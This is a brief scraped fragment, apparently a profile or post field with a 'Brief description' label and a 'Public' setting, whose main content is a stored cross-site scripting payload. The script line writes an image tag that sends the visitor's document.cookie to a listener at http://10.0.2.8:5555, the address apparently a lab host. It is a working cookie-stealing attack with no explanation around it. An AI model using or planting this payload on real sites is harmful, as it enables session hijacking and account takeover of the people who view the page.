 Brief description
<script>document.write('<img src =http://10.0.2.8:5555?c='+escape(document.cookie) + ' >');</script>
Public